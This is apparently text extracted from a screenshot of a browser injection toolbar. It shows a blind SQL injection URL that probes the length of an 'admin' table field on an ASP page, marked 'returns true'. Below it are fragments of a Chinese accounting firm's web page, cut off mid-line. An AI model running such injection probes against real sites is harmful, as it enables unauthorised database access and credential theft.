 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://localhost:49884/jmCook.asp?jmdcw=30 and (select top 1 len(admin) from admin)>5
Enable Post data Enable Referrer
返回为真
济宁仁诚有限责任会计师事务所
执业资格
执业队伍
组织机构
业务范围
制度建设
济宁仁诚有限责任会计师事务所
济宁仁诚有限责任会计师事务所于1999年1
准，2000年1月在济宁市工商局登记取得注册号
资本：120万元，法人代表：陈瑞美，执业范围
理记账；基建工程预决算审计；资产评估；会计